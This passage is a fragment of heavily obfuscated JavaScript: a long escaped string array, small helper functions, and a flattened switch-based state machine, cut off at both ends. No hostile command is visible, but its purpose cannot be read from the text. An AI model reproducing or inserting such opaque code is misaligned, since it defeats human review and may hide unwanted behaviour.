}cC(9J\t$DNVf1>)\x00OU32G7cG:b\fF\x3fX\b/*sqRz\f\r)E\x00M}1\x40sq<P$FB)*!8Y_iY9*\rlvP$LL&if>FT%I4+A<dFRW8OL/7\b-8M\x07]-_\b/, dFR\x07\x3f_{ u:[UvQG5x.,&\nJN;X41>)CFHeB\r2>\x00Y\x3fS\x40f\n$)\f][.L>!<\n[7V\n5&\'#L9\tB 1:<RL[*F&i\x00sn\t\\\x3fCyx\\:5Lky9*\rqD\'w0\\/b]*^\'9C\f]*^yis-AH%I%>7\x00:#U\tB\vj\r\"+\x078\n[$XNG7x\x00`8\x00z\"D\v\x3f:\"2n/i^5\"5/+M%I4+A(d\x07L.>1<\"Of\n.IE\x3f \x07\'\"\ny\x07;O\"mb>CR\'_\tQ>i 9L\x07)F\tQzuM-#O\x07>X\r\t7 [o|C^\x07\t\x3fK\x07>\x40~1F;9w)<(dTYBi\b:1&d\x00vL81\b!\"G]YgOE) ;>\t;9wQ&8\x07;\"\f]%\nC/ib)CG\\=KK4xhj\x07$^\"5n%Z%I\t=eq>U_Yve>&`/L.E+7:#PbV5 n&GG\twEP) ;>\tH*N42+!\'\n\vY=K\x00>-f8CLYbWEG:8\x07;\"\f]%\nC/ib)FR2Q/0 7Pq\b)(\x00\"nCH\x07\x07q^B\b:)\rf>CL\\6I\r8-I:e[>X/<+vM]$]NG:7t8T\be]\n+xu:[UvQP=0-8F\x40=E&# /\x40kSDB 8\x07;\"\f]%\n\bCr>8-\t]0WW\rs\"M;`GO\x00(^5mH5>\n]\x00%\n26geT_kGQ$9/-8ANX41>) OYvGJM6m\ffGr(IbW}coqRGSF$\n7)I9`\x00SFcMQr~/>OKHeZ/*7<\nN;X41>)Rf\n.IE87/8\nIpL81\b!\"Ol]bQ7I5 :nC\v\b9EIwg+8[B\n)\x00\x00-$G%I4+I<eO]gX\x40C=0-8FH\x3f>1<\"O]\t8353%)G[YbWEB&lH3*G\"EK#mb)FR%I4+A dL>B 3\x00<lH9q6w7M/eT\x40Hi^42CoqRE[2Z\tB 3\x00<l\tN*X\vG(x\x07`:E\x00pX\t.7n\x3fIW)\x40\t\b/g\\s8GZ\\FmEB\b:)\rf\x3fC\v*\x3f*]\r/gHq)A[$Fs6O^\t\x3fB3 fd\t\\\x3fCs1H5\"G\v3^NG/ib/FT\\LcL81\b!\"G]\\%N379nC]YgIErl[+bL\'\\\tC(lO:$\nG]H-_\b/, d\x00e\\\r\x07. \\:`I6\x40C=0-8FH\x3f>1<\"OG]B\x3fB,gM:`I6E8m\r`-N\\=KK:~\bf8\x07\x40Liu-*\n+nCR\'_\tQ=0-8FH\x3fB # /\x40kEDB 7:9GU.]Lsm\x07;\"\f]%\tG4l d\x07L.B&lH3>\n]\x00%\n\rV:z\x00`8\x07LH$Ba*Ig1\x00\b>D2*n\x00G]YgOE-$n\"R\v8Z\t\x3f 8[BpX\t.7n*G\"EC4i\bg7O]B.R\t\b.1\b +MH]%)*n\"\n^U%9Xsg&+\"\n[$XL(e\x00\">\nHkX5,)nFc\b65\r+8\nMW]vB ,\x07fnA\x07<\bQVf*H:$F\x40\"/0 7H.2!A~`\vFq\v\\&#<d\n\x07\x3fBf*M+b[]\"WB 3\x00<lN/O\x00<$+wO]bQ\n)esGHYb\rs0H5%\t\x00]vB8*:%\\[9O)+A;1\x40HiD\t/g\\sq\n\x07\x3fBr O=)]Heu51\\+b[[.F{,\x07fnA\x07<\bQVf O#)AbQ\rsg;\x3fL.N\x3f:7lqRI\x3fB,esn\fF\'O\x3fgM+b[[.\b(5\x00:/\x07l\r.Z4+I+b[I6O\x00>g+8[BvQu(:$\x00MSF.\r\t)0:dM[>XIw O/>\b\x00Nv\b\t>&:%NW[=KK8x\tf8C[Yb\rsg!>HBvQ\bu1>)FRcDQu! )P\v&Z\x00/ lvMZ\x00;O>!8\')MWL(\r<x\\s<FJ\x3fC>~+8[=K\x00>`-NY$D\tQ>k!\"\nT\bB\x3fB,g\\sq\f\x07;OJMs+\\l/\x00D\f.^\tyi`!\n]/N379nCL[9MQ\bu$)eT\b>D2*nG]YbQ\n)es>AD#E\bG5x`%L\x07\x3fE0>Z\'*G_\t/\n\\Vfxg>\n]\x00%\nE\x3f \r++]]%_\x00\x07wg&>\x00^W]v\tM}1O\'8\n[$XB>1<\"I]eG\t3*snL9DNG)k\x00<+R_\t/\n\\Gmb>FW#Xyx\\s>AD#E\bB\'9C<)\\\x07i\vQV>cGf>AD#E\bVy1\t<#\vYeK\ff+9l;PX)mC$\n\t.X\r47A*#\nZU$^L)*\'(\n\t\x40l\bGpgFn!\n]/\bEBw5Z8-\t]#G/k\b:)H9E:7gwO]B\x3fB,g\\sq\x00\x07;OE>1<\"O[[\r.^\x3fxC:$FBgXB\n)\"\\!b[L9\b7 /8\n\'F\x40`3\x00<lN*X\vP) ;>\t_\"\b5 ^f>4][.Y\x07/\v\x00#)2N=K\x00>i`\"\nQ]\x3f#1-!/C\v\x07\x3f_yd\\s>AD#E\bM}m`!\n]/N>=l`\x07,2!A~eC[[.F\t\f:1s\"EL;Vam`!\n]/N379nC[[9MQ>2A5L09ECy,+>]kX\t.)n%\t\x3f\n\r{*$)\f]WIgXB>))-LH>F\x00G+l(9J\t$DL$s1H5:[UvQ\"\t-vrE=6]K2+A:jI\x07N(K\b3\t-qrD=b^K2+A:jI\x07N-C\n7)#\f;yw\x40u$\x07:)ev^7XlM:$Z[9S)/7\b+\x3fAY\x00#B&# /\x40kyDr>/>O[HeI+):%\x00G\t0WWu1>)R\v9G\r\x07yi+ \n]\x409\r<i`/\x00D\f.^5x3*G\"EK1mg7Ae^+<%\nZH;0^*tnFiW1G/k\x07!>*H\bce\x403,g`AeX\t>1Io|FT%I4+A\x00d\x00\t-B 3\x00<l;>wW=mg>\n]\x00%\nE8$\r\"d\x00N\t-N\r.+:%\x00GW]v^>*\x07n8AG\x3f/0 lc\v$/f8AE,^Br>/>OLHMzV=0-8F\x409E=*fwD\\\x3f\x005\"&wF\x40H$\n7)I:`\n\x00\\.^5e`:E\x00v^7i`(\x00G]j\x40`7:9GUe\\\r\x07. \\8#MUPgXB4+sm_\x07pX\t.7n\"AG\x3f&7:9G.RQ8(9J\t$DL*sl<)\\\x070\\\r\x07. [8#MUPgN>\x40~1[>XK\"k<#F;OQw,I,`MJ8^81<nCR\'_\tQ\x3fi!\"\t\x409K\x07>\x40~1FH/N\b4+:>J9\b\x40-$\r;)UPY$D\n<0/.LOA{WEG\"k\'\x3fEKf#I*`W\'.D\t:1<\nG\"EIri`%n.X\r47\';\"\f]%\n5&\'#I0\\\r{7\\l*G\"EIfx7<\nF\x40\x3f\fJu& \x3f[\x00\x3fEP) ;>\bTm\fDfx\\70\v2%O\n/*\b9J\t$DNVfxI<b\v\x40\'K%:(20\x07&OEB&i`![]-_\b/, d\x00.^5e.,&\nJN8O;)*!8Y/-#\t1 :bL09E/<+\tL/VC/k><FuQw#I:`W\'.D\t:1<\nG\"EIrlM:b[$^>x.,&\nJN(X\t\n/ I,eC]\bL.\r)$s*G\"EC/l<)\\\x070u3\n,$\b:vT\bLE+7:#Pb\nC#k<#F;O\x40\bwm\x07;\"\f]%E) ;>\t\b\"YBri`\rP^\t:1<qN*Y8x\x07;\"\f]%G)ib#C\x40\\=E{u\\sqSH\"<4(\b=)F9\n\rV5 n4GZ]gX\x40w*Hb%F\x07\x3f_{ O\'\x3f(L9K) /\x40cXET:\x00`\"\nQHb>+If*G\"EC/l<)\\\x07k^B4+q8A_\f>OV\nu+68G\x00\bIbW\x40.s\'Hb*GKY\fg\b+5 /8\x00[WIgLD\tw0Mf*G\"ECr>+8[\x40\x3fB&lHb*GKYB\x3fE\x3f),)nC%I4+Ig7L9DN04\'\v+/\t2%O\n/*n\x00\\L.\x07\"6\\(9J\t$DDr>/>O[H/)\x40\t\b/mg`\n.=pLs3\x00<l\tkXEu5=$GG\\[9O)+A+bL9Y\tCri\x07;\"\f]%\nCr>\x07!>GN\'O\f/-Zg7H\x07\x40%\tE+*feT\x40H%\n{7H<)\\\x07k^B:)+qN/EfdPb8[>XK/k!\"\nTPg^w O8-\\vd\x40u5!8\x00]\f.\b4+:>J9G) +8UO\x00(^5mg7O]#CE+78q_\b\"YB>=s|C]\t851\\:$Z[\x3f8Of3\'(OY#CE\x3f*+qNY#CE\x3f \r++]]%_\x00\x07w1\t\'\x3fAD#E\bVy+68M\b\"YB\n)\"\\8#MUPg^(k<5*G\"OE=*\v-\fA]3bMr#<dH\x07\x409\n{1\t\'\x3fF\vBvQu&\t/>.]]Pb\fJu&\x00\" G]\t8B}c\x40\'\x3f!H;H`XB7,+d^\x00\\Fm26:<R_\t/\n\\B&i:#%I4+Ig7AeN>x\x40~wH\x07\x40\x3f26O:>l9C\t\x00u<`/\x00D\f.^5~\b(dM]$]NVfx`8YI\x3fB,e`-NN.^5e&%\x07\x07*FG\x3f,>-J%3I\t/, v\t\\\x3fCs1H5%\t\b\"YB4+g8\x07[k^W:7A<qApL81\b!\"OL]gDE) ;>\tN\x3fSfg&>\x00^WL*\r<xb>AG\x3f\tG5cGf>AD#E\bVy+68M\x07N*X\vV-*\b*l_\x00YAjD\r47I8-\t]\x3fBu17\t]\x07\t.YB\x07>+:$BNu\\Pvhg7H\x07\x40\"26O:>l9C\t\x00+<b-R\x40[$G\x07>1\b!\"T\x40HiX/g\\sq\x072f\br7:9GUc\b\t\x3fgHu%\tN\x3fX\'4&]s8\x07\x40N;X\tr>/>O\\HeI\r\x077m\bbn\fH#f\bylM-q\x00\x07\'FDwg\x07\'\"E\x07EIr~\b(dSbQ\rs1\t\'\x3fAY\x07=E8$-$#FI9O)+A+d\x07\x3fI\'4&Mo|Fc^(k<)N-C\n7)#\f\x00\x07\x3f_{ I\'b\t\x40\'F\'4&H3)Z\x40\"LDr>\b(dAeZ-y\b`/]\b\x07EB) ;>\tH\"\n/&\t#\fTPbW\t\x07( \'*G\bI\x3fB,e+;Ol\x07$XDI/7n\x3fH&O{2\b:$\x00\\\x40(K\b3e<l\t\x40\'FIr~\b(dAeZ-y\b`*G\f\'S 8l+8[\x40.E=,/ P9(&8M/.\\qL81\b!\"G]YbQ\n)m/>OLH#CE/7\v\"[8\x005\"&a^^vWFv H5:[Uv^(k<5*G\"O0>Z\'*GG[9S 8y\\:$Z[9OM}*O--E]g\b\n5$\r\"5#FBb\fJ3,`<L\\%\n5$\r\"5#FI0\\\r{,\\ w\r[ W}cIl.L\viQV/9l/\x00G\t%_\tIfx\\:eIN\x3fX\'4&]s>I\x07\\vCB\r2+\x00\" em\fDf+\" F9\n\rV2z\b`/\x00D\f.^53wL9DL\nu1>)R]YeK\ff7M\'sG]\t8/-*qMG\x3f\b\x403,`\"\nQ]\"\n5$\r\"5#FL;V3,`/\x00D\f.^\tC:lb/\x00D\f.^\tQ=0-8FH\x3fB ,\x07fnA\x07<\bQVf1O:5L\\#X{1O/>\b\x07\x3f_y\'+-\vH]v^B\"520MJ\x3fC>g\\sq\x07;OS3,`\"\nQ]\x3f\r<C<)\\\x07iQV/k7<\n]#CE)3\x00\"qAeK\ff1O/>\b\b\"YB>1\t!(R\v\x07\x3f_yi&%\x073^QI>+leU\v9G\r\x07yx\\s8A]\f.\fJ}cI:$Z[.RV)lM>1CO\"YQ=0-8FH\x3f\r47I8-\t\x07]\x3fBu17\t]\x07\t.YB\x07>+:$BNu\\Pvhg7H\x07\x40.26O:>l9C\t\x007<u%\tN-C\n7)#\fH]\x3f/0 lAeI+):)GL[$G\x07>1\b!\"CL[-^\t*g`<IgZw&\x00:/\x07%I4+I:eOc\\\r{7\\:$Z[9S)/7\b+\x3fAE,^Fj~pq_XM9:7A+qAe^+<%\nZ.\rs O:>evQr>/>OGHeI+):%\x00GN\t-N379nRHe^>l8-\t]%\r<~2f)FT\x07\x3f_{*38\x07[kD\t{\x00<#W\t\'F\t\f:)A--J\x40*^65le\'O\v\n/ 8\')MO>D2*f8C[YbQ/0 lAeN\t\x07>\"\x00:)RR.X\r47[\x00d\x00Y.Y\x07/\v\x00#)U[Y.R\'4&[+1C\v3^NVfx&%\x07\x3fB}cI:$Z[9MQ4,n|F6\t=0-8F\x40.G)lf\"E]vX){` \nG#JMs7\\:bL\x07\x3fBEP=*f:[Uv\x40f+9l.[\x072B` ]<w\n^I%q\t6f1:+T[>XK58\x07;\"\f]%\nC/ib)CGYgC\x40\nr><5_k_Q\x00,<f-F]>\n703/]\bc^E) ;>\t\"NLs1H39AM.C8l[>\x00D.(*\r8)GJ\\N\x3fB\ts+M!eO\x00(^5ef8FR\x07\x3f_{# /\x40c:7A<qAgOQ\n)\"#)][9O)+A )\t%$G>mI(9J\t$DDw,H5:[Uv^B\n+5\r7dIpL81\b!\"O\\]bQC:ib%C\\Yg\b#1Cb8FT%I4+A-d\x00cK\x40w,M;`\fW#Xyig1\"NL[r8Hg1F$D81\\(9J\t$DDB 3\x00<lH9EE6$%dGO\x00(^5ef\"FR9\nP) ;>\t\x07Hb:5If*G\"EC/l(#N[bY/&\tf8AY\x07=E5 :eJ.\n\\Q) ;>\t]%)1|2N\x3fQw1O )]HTgL81\b!\"G\x00*XLf*I<dF\x079ADC=0-8F\x40\x3fE-$n\"C\x40Yg_\x40\bw)M(`L;G\"ib+CDYgH\x40.w=MwL9DLslO9>Y]H-_\b/, d\x00$XDP`l9%JH\x3f>3\\:bL\rbQ\n( A~vL9DLf# /\x40c=m\x40fn\fF.I4+C\'\"OG\"M\r47Hg>\n]\x00%\n7)Z8-\t]%K<$!>AJ%O2*b>R][-L\t\b/,+YL.E)1u>\n]\x00%qGkx\\s)POuSFjL|`\x07;Oy+\" Mt\bL*\n5&\'#\\9O)+I/q\x00\x07Hb\n).If*G\"EK/mH5>\n]\x00%\nCrk<-]>D2*f8FR9WPr6\'8\fA]eZ-x`\"\nQI0I\r>eQt%\tW8O*< :\b]B\"DL:3\b)-F\x07I0^B>=s~TK\x07*A>1<\"O][)X/mC<)\\\x07i7)Hu/Z\x40y/0 l\x079_sg+8[BgD\r2\"\x00:#\x07\x00.X-\f>+\n-H[\x07.^$<-$ 8FK\x00>6In\r[/YNGy(,%LWLiK\b3,+/\\\x07iN\t21+\x3f\vYB&E\b7gMl<H$XIwg\"-O&|\t(, nC\v\x00\r_\x00\x07\r =%\x00GWLi]mqCbn\t\\\fO2*%]W=bW\b:6nUJ.\b\t\x3fg[<)\\\x07k^B/*feT\\L\x3fBrlH`-Yc^(i\x00<+D\x3fYEw,\\(9J\t$DDB 7:9GUeK7<I:$ZY9M>+=e]-_\b/, dFR9\nV 8M<qTN9S:7A+qL\x40L\n87+\",H*YD[wuH`+\n]6%^\t/mC9)\rNBbV>k+8*Q%Y5mC\t-n9\x3f/O<+\"\vL\x079u=*Cgw.D\b)`+\n]%9K/ f\"A|;-\ny\'.7\v+f\'\x3fo.,lM<)M.XVu\":[\r.^\ts+O\"h&+n39\v%\v*{*7h+\'r8Z8-\t]%OK#\x07=/L\bK:6I~`_\x00[\x07.^/5168G\v)M\x00YylM\'q\x00\x07\x3fo>+\'#W7h+\'!,9\bv\x07%N\t>7>\'\"\tFWIpXQ- *#OeM\t\v$/!\n]cCB>\b \x07*m*6d($\t6\v(e\\L9O>7<~UF[\x07.^<\n)$\f+8\n[]\te\"&*\v\b0{0.o>.\t6\v(e\\6L:)\r77L9D\f+07+\"\vF\x07Z\x3f5!<0G\x00\f\'\v. (\n[q^B>++>\n[\t%_\x00\x07w\";~9L$XVu3 (\x00[G7D\x077i>9]{/O)`>\nG9OY\'9; T\bg^B>=szCy\x07&Cu$\r\"d4\x40]IgDDBlO--JHcL81\b!\"G\x00.^5<3eF8OL]a7:9GUv^B>+bRY\fvL81\b!\"G]\\\"LD*)7\x007bZ49KC/lH<)\\\x07k^Cxg0O\x00(^5mb>FR9\n\tV50\r\"qR]J>F\x00Qy0*)\t\x40/\bMV/<+#\t\t&&H\x07}cD\'>7\x00:#t\t\x3fqN+,+>]iwW=m; \bHbQ\n)eb#C\x40Yg_Q0ism_]jW)<\'*G\x40HH.\tE8$\r\"d\x00\\N%Owu\\sq\x00\t-#\t1 :d\n\x00T]vOE>1<\"TJHAzW\t\x07( A(#NAcIQC5x\b`/EH.EE\x3f*+eI]eZ3m`:E\x00bE7 )8\x07\bH]9W\bfdQgwJ(BDr>\rsm_]\x3fW\n5$\r\"5]\x070C\nCz&Gh\"EAvOB>1<\"I]vOB>1<\"G\x00Y/)\x40\t\b/m\x00gmRIbX\t.73*G\f\'S=m\rg8\x07[kE) ;>\t\x0063Gl2*G\"EC/ig7O]bQ\rsg:>GBv+ (l\x00\x07\x3f_{ I:`\x00N*XLf\n$)\f][9E/<+bF&9C\fu&\x00\" G]\\N8F\b>mYba^\x00N.^5g.,&\nJBvQ}c`/\x00G9_47GhdN(E/7-8\x00[[*G\tBwg,/<MH]%VI\b lqR_\nX\n\"k\x07<#Iq\b-<0\f+\"ZW]v\'j\x3ffsU|sz[v0^\tSyDTa\r/!LItk:<EabLcDET>mb>F\"NL[&8I` \x00\t-_\b/, dFR\b9EK5 nY%9Xsg( :EkK>(:lFU.Y.&;>\n\t%\x07>7\x00, \n\t8^\r8 O\"&GU9N\t{1n.\n\t.X\r\t7 Mn\"\x00GX9X\r{*$)\f]\x40&_{-\x008)OHU;S\t4)O\'8\n[$X1Cre\f+8\x07FNiCri\x07s 4(L8\x000jM&q\\L;%/)O\n-L!\t&O*)(\x00:dF\x07\x078E\x00>!.>8FcB2(#LYv,e%/8\n\x00[$y2+feCPH*\\\f:1<`\v\fN$Y.is5AM\"I\t&>(<5CDHeB\r\x3f2\x00<),F>X5&b;RP[\f*D\v:\"b.RP[\f*D\v:\"=`*\fN;F\r=*#`\fN>Y\t\" 8CeHeK\r =%\x00GYeK.5fnL9DNG 1t:CF;_V\'9; qZ\x40\x07:b ZOgNQ<9 9EY\b(G5 t$C\\Z3\ra\tM> UlY*NV\rw\";vT\\[(K{tTt/ZB.D\bIa7:9GUeY+mH3:[U\x3fgeBw1H3eF\x00N.^5e\x07;\"\f]%E) ;>\tN*Z\x07\"m&%,_51g1\\Hb\n( Azv\x07Qv^B>+b8A]EN;E =-\bL[*F\x00C/k~`\x07Qb7#O- \x00ZHb\n( Ayv\fHiOy+8[\x40\x3f45Ig1\x00YbWEBr~+8[\x40-_\b/, d\x00.^5e`-Yc^(i\x00<+D\x3fYE&mH3eG\x00N","\r/*\x07\' ","#!!,A\bE\b","(\x00G","79/-8Oy,C6","","i9)","\n#h\'(AO\x40|[#l","",";B>","3_","*]","F!","+\n]%9K/ ","&Y!\n#;/\x07y\t%^","Z.O*\x3f!+\x3f","\r","\r-v<$","1>+\"","\v(\bLU0lL=2 +>","/<\nE\t/E","k\x07D","\"&(","\"D\b# \n","\r*C\x00","\r/*\x07\' ","*N"," -","3+-y2OC/(Hn\v]\t9\t=O/5+-8Bl)F\t{\r;+B`\x40c^F9,g",".<=w","\t/","I/ :G<",".6<\"D","\t\t={","4\x3f,","\x07H\x07E/e#<#Zkz\x00<h\b ","/>L<\x3f","<K5\x00>>\nZ\t$D))*","7\x00 ","\x40","&\r!\x3f\n","G\t3*","<C42","X"," #D\f"," !\x00\\&E","5","#%L!;O"," /\x00M","6/8Z","\x3fE*# "," -L","]\x07\x07E","J\x07*^\t","f\x40FjiL`B","6:\r]\x07\t)_","8\x404)","L\x07","f","\\)Z\bU","5g-8\x00%*g1%o>4\f\x00#\t\x00",";\"\x40","","\x00~2","\n","AZwhPba^","D~/;> \r#G\x3fC","7!","-P","42","8* 8P","I+):%\x00G","\v.S","F\x00.N5",">\b \x07*m*6d($\t6\v(e",",m0&\fb%!\t,\x00\x3fx\'3:<;/.\fM,B0)\f #X\x07\x3f_#<~}]AU}TRtn","\b :\x00B","C(.K82\x3f%\x40","_)\f","\f/]09C/,+l\\kX\t.7n-OY\x07\t&C- A8-\\N","Y2+","<\x3fF","Y8,\x00\"\x07H\x07#$_","83$+(.[\x072h\r= ","-K\x07/","(F518","\r=F","\x00G>Y\t+","+$=;\x00[","\\\r\x07. ","\"\t%N(e,+(HU0\'K)e1\"9\bkn:(\b-l#\x40\vkf\t)$7","#*D/e!\"L\x07k_>#\b )\v\tkD\x077e!l\x00K(^","\x3fO","/*-$\nZ","+\n]=\t,B)/7>59H.Y","`_","Pvm{) O+MbS1;Y4\\rb|LG>tQ,3J",",+!","\t<","S\t\n)","]\t\t\t7+\"\vF\x07","L%C","-(\fv${:6(-X(p 8#\rD\'","/$\r\'LC","0Z\x3f","+ #%Z%Y","0\x077<"," ><L%2y\t.5","\f$M",",","/#3","\'\x3f.[\x072","\nL","*H","/&","x ","\x3fE\b36/>",">\fO","/8G0;X\t(, \nZ\x00\f\x3f","=/\\"," <",">=!>Z","$_","\bB^*iw$\x07;{\'2x>","\'\' \n{/O","!,)Oh$H\r","v*\"M6$+"," ;!\n[\'O","t",";O\n","\x3fY","6*\r#G\x3fC","\x3f3d","\x40*G\t(37#%D","+:R\\\x40!\t\bt","2++>UJ9Y\tB","\rO","O","6 ;!\"\n","\tH\t\'S","HH","F","m\"I\t$), 8]%o51","1C","\x3f\"5\v>F\x07","7$(#D"];};var vB=function(Gv,Uk){return Gv-Uk;};var NS=function(){return nr.apply(this,[kK,arguments]);};var C9=function(DU){if(DU===undefined||DU==null){return 0;}var Wc=DU["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return Wc["length"];};var Q8=function(Bw){return -Bw;};var xU=function(NL){var KE=1;var JB=[];var Fw=fC["Math"]["sqrt"](NL);while(KE<=Fw&&JB["length"]<6){if(NL%KE===0){if(NL/KE===KE){JB["push"](KE);}else{JB["push"](KE,NL/KE);}}KE=KE+1;}return JB;};var QV=function(){mw=[];};var xJ=function hN(SE,zl){var fw=hN;while(SE!=xh){switch(SE){case Dg:{gv=Cw+rA+ZA-wJ;Kv=wJ+d7+w9*sS*np;rb=d7*np+Cw+wJ+Wt;gz=sS-k0+Hf+rA*d7;SE=AM;dc=Wt*Cw+np*d7*wJ;Bz=w9*jV*wJ-sS*ZA;Z9=Wt*jV*d7*sS*k0;s2=wJ*Wt+d7*Hf*Cw;}break;case m3:{SE=Gx;nm=rA-jV+Cw*np+Hf;jj=jV*sS*w9+Cw+rA;rQ=ZA*rA+sS*wJ+d7;Xf=d7*wJ+ZA*Cw+w9;KI=Cw*Hf*k0*sS+w9;}break;case mH:{gl=Wt*Cw-w9-jV-sS;W6=d7*Cw*k0+sS-rA;xk=w9*rA-wJ*Wt;G9=Cw+ZA*wJ*jV+k0;ZB=Cw*jV-Hf+sS-Wt;ll=rA*jV+Cw-sS+w9;XA=rA+Cw*Wt+sS+np;BU=w9+Cw-Wt+rA*Hf;SE-=hR;}break;case rx:{Yw=np*rA*sS-jV+wJ;Zc=sS*Cw-k0-ZA+w9;IN=Wt*d7*rA-ZA;TX=ZA*jV*np-d7;lE=Wt*np*rA;SE+=pR;}break;case pF:{VN=np*jV*Hf*ZA+rA;Nk=k0*w9*wJ*d7+Wt;r9=k0*ZA*rA-Hf-jV;Ov=d7+k0-jV+Cw*np;dv=Hf+wJ*Cw+ZA-sS;SE+=mx;wl=rA+w9*Cw+wJ*k0;vl=jV+wJ*Wt*ZA-sS;Wz=sS*np*Wt*wJ-rA;}break;case EG:{bI=Cw+rA*np*d7+w9;UA=w9*sS*jV-np;SE=fg;R2=d7+Wt*np*ZA*Hf;kz=d7+np*jV*wJ-w9;Zv=k0+jV*Cw-np+Hf;X2=ZA*Cw+Hf*sS*Wt;}break;case YS:{Qc=Cw*jV-wJ-ZA;M2=w9-np+ZA*Cw-rA;rz=wJ*Cw-d7+w9;SE+=WZ;lI=sS+Hf*ZA*Wt*jV;Oc=Wt*k0*sS*rA;}break;case P3:{lL=np-d7+wJ*w9*jV;HI=rA+wJ-np+Cw*d7;N6=sS+wJ*Cw+rA+Hf;xc=Hf*wJ*rA-w9;SE-=gx;KB=rA*wJ-Cw+np*ZA;T2=rA-k0+sS+Cw*wJ;}break;case LR:{Pf=np*jV*Hf-ZA+w9;ft=w9*jV+wJ+ZA-k0;sw=rA-wJ+ZA*Wt-k0;wc=ZA*w9+d7*Wt-sS;SE=vx;Mz=w9*np+ZA+jV;IL=np+Wt*wJ+jV-ZA;qf=np*w9+jV+Hf+k0;}break;case Md:{Kb=k0-rA-np+jV*Cw;Eb=d7*np+Hf+Cw*sS;zz=wJ*np*w9+Cw-k0;SE=tF;k2=sS-Wt*d7+Cw*wJ;bB=Hf+Wt*np*rA-Cw;UI=Cw*w9+np*ZA+Hf;Ak=Wt+w9*np+wJ*Cw;XW=np*rA*Wt-Hf-Cw;}break;case x5:{qN=jV*Cw-sS*Wt*k0;SE=BR;wN=w9*sS-d7+Cw*wJ;dN=d7*Cw*k0-jV-Hf;WE=Cw*Wt+wJ+k0+w9;Bc=Wt*wJ*np+w9+k0;wb=np+Cw*Wt*k0+w9;}break;case nS:{HE=wJ+jV-sS+k0+ZA;sL=np+rA-wJ+d7*sS;Y6=w9*sS+k0+np-d7;OL=Wt*sS+np-Hf-k0;SE-=LZ;Ip=jV*sS-d7+k0-np;Az=k0+ZA+w9+Hf;}break;case Wd:{d9=Cw*w9-ZA*np*k0;tl=Cw*wJ-rA-Hf+ZA;qL=wJ+k0+sS+ZA*rA;sN=Wt*d7*rA-ZA*jV;SE=cg;}break;case pK:{SE-=dZ;PX=Hf+np*Cw*k0-rA;AN=np-rA+Cw*d7+wJ;QU=Hf+ZA*jV+np*Cw;mU=np*ZA*w9+d7*jV;RW=jV*Hf*w9*sS+ZA;cU=w9*Cw-np+Wt*rA;NN=Cw+Wt*wJ*w9*k0;qb=rA+jV+Cw*ZA+wJ;}break;case OK:{U6=Cw*d7+np*k0*jV;xw=sS+rA*Wt*np-jV;XL=w9*Cw+Hf+ZA;jk=w9-k0+rA*sS+Cw;nl=k0+np*Cw-d7*ZA;HB=Cw*ZA+jV+np-rA;PA=Hf+jV*Cw-np;SE-=xx;}break;case rh:{wj=ZA-np+d7*w9-sS;Df=k0*w9+sS+np;SV=d7*ZA-jV+wJ*Wt;Tn=rA+Wt-k0+wJ+d7;SE-=NH;YO=wJ+jV*sS+k0;Gl=Wt*jV-sS*w9-k0;}break;case w1:{dI=Wt*ZA*Hf*np-d7;XN=rA+Cw-d7*Wt;dT=Cw-sS+Wt*k0+ZA;hU=w9*jV+rA-Hf;SE=kH;MU=Cw*k0*Wt-d7-ZA;kk=jV+Wt+wJ*rA;}break;case tR:{cz=np*Cw-w9+rA-Hf;FT=sS*Cw-Hf-w9*ZA;SE+=zd;EN=ZA-wJ-Hf+rA*np;w2=ZA*Cw-d7*np*jV;FJ=rA*d7+Hf*sS*np;tU=ZA+sS+Cw*jV-rA;}break;case DZ:{SE+=bd;j6=rA+ZA+w9*np*jV;LI=rA*jV*Hf-wJ-k0;dX=Cw*k0*jV+np-rA;}break;case Yd:{wI=w9*np*Hf+sS+wJ;tm=ZA*Cw-Wt*k0-np;Bl=Cw*w9-wJ*np-k0;rw=Hf+Wt*Cw-w9*wJ;JA=d7*wJ*sS+w9*rA;SE=qg;RE=Cw*np-k0-sS;P2=np*Wt*rA-Hf-k0;gN=w9*wJ*k0*np;}break;case AM:{SE=fR;GI=np-ZA+Hf+Cw*Wt;zI=rA*jV+ZA-Hf-Wt;K6=Cw*Wt+np+sS-d7;WL=Wt-wJ-np+Cw*w9;}break;case wH:{hO=Wt*d7*np+rA+Cw;HT=rA*Hf-w9+np+k0;Ap=rA+wJ*Wt+sS;mW=w9+jV*Cw+sS-rA;CU=Hf-rA*w9+jV*Cw;mE=np*wJ*w9+k0;SE=DP;}break;case bG:{E2=np+wJ*Cw+w9*Wt;kE=w9+rA*jV+Wt+Cw;sU=np*wJ*jV+w9*ZA;gB=d7*w9*jV-wJ;SE=HZ;Z6=jV*d7+ZA*rA+Cw;J2=k0+sS*rA+Cw;}break;case HM:{JI=ZA*sS*d7*w9;Fv=jV*rA+Hf*d7*w9;x4=Hf+Cw*wJ-jV+d7;Pl=d7+Cw+ZA*np+rA;GN=Wt+ZA*sS+np*Cw;Zk=Cw*k0*w9-np-wJ;SE-=CZ;}break;case xF:{jv=k0*Cw*Wt-Hf+ZA;qW=ZA*wJ*w9-rA-d7;SE=RR;hv=d7-rA+Cw*w9*k0;Dk=ZA*Cw+sS*np*Hf;BE=jV+Cw*wJ+d7*w9;EX=np+d7*Cw-Hf*wJ;}break;case w5:{PN=w9*Wt*ZA*Hf-np;x6=np+rA-w9+d7*Cw;pO=np*jV+rA*w9*Hf;XE=cO+dw-PN-x6+pO+Cz;Dv=Hf+w9*wJ*d7*sS;AU=wJ*Cw-jV+k0;CW=d7-w9*Wt+jV*Cw;SE+=QH;mJ=w9*wJ+Hf+rA;}break;case Dd:{wk=rA+w9+Cw+sS-d7;vW=rA+Hf+Cw+ZA;db=rA*k0*d7+np+Wt;Rc=wJ+Cw+ZA*np;SE=l1;sI=jV+w9+Wt*d7*rA;Qv=ZA+Cw+w9*rA*Hf;}break;case O:{vc=ZA*Cw-sS;DE=k0+np*ZA+Cw*wJ;dr=Cw*wJ-d7*k0*jV;B2=Hf-d7+Wt*np*w9;SE=OS;WB=Wt*wJ*Hf*ZA;Jw=w9*rA+jV+d7*sS;q2=k0+jV*w9+np*Cw;}break;case JZ:{jI=np+sS+jV*w9*wJ;fz=Wt*wJ+k0+Cw*w9;DX=d7+Hf+w9*rA+np;EI=rA+jV*w9*sS*Hf;SE-=VG;nw=Cw+jV+w9*d7*ZA;}break;case RK:{return Nz;}break;case 